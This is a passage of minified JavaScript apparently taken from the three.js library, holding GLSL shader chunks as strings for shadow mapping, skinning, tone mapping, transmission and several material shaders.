+ offset.yxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t#endif\n\t}\n#endif",shadowmap_pars_vertex:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",shadowmap_vertex:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0 || NUM_SPOT_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0\n\t\tvec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\tvec4 shadowWorldPosition;\n\t#endif\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );\n\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias, 0 );\n\t\tvSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );\n\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n#endif",shadowmask_pars_fragment:"float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#endif\n\treturn shadow;\n}",skinbase_vertex:"#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\t#ifdef BONE_TEXTURE\n\t\tuniform highp sampler2D boneTexture;\n\t\tuniform int boneTextureSize;\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tfloat j = i * 4.0;\n\t\t\tfloat x = mod( j, float( boneTextureSize ) );\n\t\t\tfloat y = floor( j / float( boneTextureSize ) );\n\t\t\tfloat dx = 1.0 / float( boneTextureSize );\n\t\t\tfloat dy = 1.0 / float( boneTextureSize );\n\t\t\ty = dy * ( y + 0.5 );\n\t\t\tvec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n\t\t\tvec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n\t\t\tvec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n\t\t\tvec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n\t\t\tmat4 bone = mat4( v1, v2, v3, v4 );\n\t\t\treturn bone;\n\t\t}\n\t#else\n\t\tuniform mat4 boneMatrices[ MAX_BONES ];\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tmat4 bone = boneMatrices[ int(i) ];\n\t\t\treturn bone;\n\t\t}\n\t#endif\n#endif",skinning_vertex:"#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn toneMappingExposure * color;\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 RRTAndODTFit( vec3 v ) {\n\tvec3 a = v * ( v + 0.0245786 ) - 0.000090537;\n\tvec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;\n\treturn a / b;\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tconst mat3 ACESInputMat = mat3(\n\t\tvec3( 0.59719, 0.07600, 0.02840 ),\t\tvec3( 0.35458, 0.90834, 0.13383 ),\n\t\tvec3( 0.04823, 0.01566, 0.83777 )\n\t);\n\tconst mat3 ACESOutputMat = mat3(\n\t\tvec3(  1.60475, -0.10208, -0.00327 ),\t\tvec3( -0.53108,  1.10813, -0.07276 ),\n\t\tvec3( -0.07367, -0.00605,  1.07602 )\n\t);\n\tcolor *= toneMappingExposure / 0.6;\n\tcolor = ACESInputMat * color;\n\tcolor = RRTAndODTFit( color );\n\tcolor = ACESOutputMat * color;\n\treturn saturate( color );\n}\nvec3 CustomToneMapping( vec3 color ) { return color; }",transmission_fragment:"#ifdef USE_TRANSMISSION\n\tfloat transmissionAlpha = 1.0;\n\tfloat transmissionFactor = transmission;\n\tfloat thicknessFactor = thickness;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\ttransmissionFactor *= texture2D( transmissionMap, vUv ).r;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tthicknessFactor *= texture2D( thicknessMap, vUv ).g;\n\t#endif\n\tvec3 pos = vWorldPosition;\n\tvec3 v = normalize( cameraPosition - pos );\n\tvec3 n = inverseTransformDirection( normal, viewMatrix );\n\tvec4 transmission = getIBLVolumeRefraction(\n\t\tn, v, roughnessFactor, material.diffuseColor, material.specularColor, material.specularF90,\n\t\tpos, modelMatrix, viewMatrix, projectionMatrix, ior, thicknessFactor,\n\t\tattenuationTint, attenuationDistance );\n\ttotalDiffuse = mix( totalDiffuse, transmission.rgb, transmissionFactor );\n\ttransmissionAlpha = mix( transmissionAlpha, transmission.a, transmissionFactor );\n#endif",transmission_pars_fragment:"#ifdef USE_TRANSMISSION\n\tuniform float transmission;\n\tuniform float thickness;\n\tuniform float attenuationDistance;\n\tuniform vec3 attenuationTint;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tuniform sampler2D transmissionMap;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tuniform sampler2D thicknessMap;\n\t#endif\n\tuniform vec2 transmissionSamplerSize;\n\tuniform sampler2D transmissionSamplerMap;\n\tuniform mat4 modelMatrix;\n\tuniform mat4 projectionMatrix;\n\tvarying vec3 vWorldPosition;\n\tvec3 getVolumeTransmissionRay( vec3 n, vec3 v, float thickness, float ior, mat4 modelMatrix ) {\n\t\tvec3 refractionVector = refract( - v, normalize( n ), 1.0 / ior );\n\t\tvec3 modelScale;\n\t\tmodelScale.x = length( vec3( modelMatrix[ 0 ].xyz ) );\n\t\tmodelScale.y = length( vec3( modelMatrix[ 1 ].xyz ) );\n\t\tmodelScale.z = length( vec3( modelMatrix[ 2 ].xyz ) );\n\t\treturn normalize( refractionVector ) * thickness * modelScale;\n\t}\n\tfloat applyIorToRoughness( float roughness, float ior ) {\n\t\treturn roughness * clamp( ior * 2.0 - 2.0, 0.0, 1.0 );\n\t}\n\tvec4 getTransmissionSample( vec2 fragCoord, float roughness, float ior ) {\n\t\tfloat framebufferLod = log2( transmissionSamplerSize.x ) * applyIorToRoughness( roughness, ior );\n\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\treturn texture2DLodEXT( transmissionSamplerMap, fragCoord.xy, framebufferLod );\n\t\t#else\n\t\t\treturn texture2D( transmissionSamplerMap, fragCoord.xy, framebufferLod );\n\t\t#endif\n\t}\n\tvec3 applyVolumeAttenuation( vec3 radiance, float transmissionDistance, vec3 attenuationColor, float attenuationDistance ) {\n\t\tif ( attenuationDistance == 0.0 ) {\n\t\t\treturn radiance;\n\t\t} else {\n\t\t\tvec3 attenuationCoefficient = -log( attenuationColor ) / attenuationDistance;\n\t\t\tvec3 transmittance = exp( - attenuationCoefficient * transmissionDistance );\t\t\treturn transmittance * radiance;\n\t\t}\n\t}\n\tvec4 getIBLVolumeRefraction( vec3 n, vec3 v, float roughness, vec3 diffuseColor, vec3 specularColor, float specularF90,\n\t\tvec3 position, mat4 modelMatrix, mat4 viewMatrix, mat4 projMatrix, float ior, float thickness,\n\t\tvec3 attenuationColor, float attenuationDistance ) {\n\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, ior, modelMatrix );\n\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\trefractionCoords += 1.0;\n\t\trefractionCoords /= 2.0;\n\t\tvec4 transmittedLight = getTransmissionSample( refractionCoords, roughness, ior );\n\t\tvec3 attenuatedColor = applyVolumeAttenuation( transmittedLight.rgb, length( transmissionRay ), attenuationColor, attenuationDistance );\n\t\tvec3 F = EnvironmentBRDF( n, v, specularColor, specularF90, roughness );\n\t\treturn vec4( ( 1.0 - F ) * attenuatedColor * diffuseColor, transmittedLight.a );\n\t}\n#endif",uv_pars_fragment:"#if ( defined( USE_UV ) && ! defined( UVS_VERTEX_ONLY ) )\n\tvarying vec2 vUv;\n#endif",uv_pars_vertex:"#ifdef USE_UV\n\t#ifdef UVS_VERTEX_ONLY\n\t\tvec2 vUv;\n\t#else\n\t\tvarying vec2 vUv;\n\t#endif\n\tuniform mat3 uvTransform;\n#endif",uv_vertex:"#ifdef USE_UV\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n#endif",uv2_pars_fragment:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvarying vec2 vUv2;\n#endif",uv2_pars_vertex:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tattribute vec2 uv2;\n\tvarying vec2 vUv2;\n\tuniform mat3 uv2Transform;\n#endif",uv2_vertex:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvUv2 = ( uv2Transform * vec3( uv2, 1 ) ).xy;\n#endif",worldpos_vertex:"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP ) || defined ( USE_TRANSMISSION )\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",background_vert:"varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",background_frag:"uniform sampler2D t2D;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",cube_frag:"#include <envmap_common_pars_fragment>\nuniform float opacity;\nvarying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main() {\n\tvec3 vReflect = vWorldDirection;\n\t#include <envmap_fragment>\n\tgl_FragColor = envColor;\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",depth_vert:"#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\t#include <uv_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvHighPrecisionZW = gl_Position.zw;\n}",depth_frag:"#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <logdepthbuf_fragment>\n\tfloat fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( fragCoordZ );\n\t#endif\n}",distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",equirect_frag:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV = equirectUv( direction );\n\tvec4 texColor = texture2D( tEquirect, sampleUV );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",linedashed_vert:"uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\tvLineDistance = scale * lineDistance;\n\t#include <color_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <output_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",meshbasic_vert:"#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#if defined ( USE_ENVMAP ) || defined ( USE_SKINNING )\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinbase_vertex>\n\t\t#include <skinnormal_vertex>\n\t\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",meshbasic_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\n\t\treflectedLight.indirectDiffuse += lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\t#include <output_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshlambert_vert:"#define LAMBERT\nvarying vec3 vLightFront;\nvarying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n\tvarying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <lights_lambert_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshlambert_frag:"uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\nvarying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n\tvarying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <emissivemap_fragment>\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.indirectDiffuse += ( gl_FrontFacing ) ? vIndirectFront : vIndirectBack;\n\t#else\n\t\treflectedLight.indirectDiffuse += vIndirectFront;\n\t#endif\n\t#include <lightmap_fragment>\n\treflectedLight.indirectDiffuse *= BRDF_Lambert( diffuseColor.rgb );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n\t#else\n\t\treflectedLight.directDiffuse = vLightFront;\n\t#endif\n\treflectedLight.directDiffuse *= BRDF_Lambert( diffuseColor.rgb ) * getShadowMask();\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <output_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include 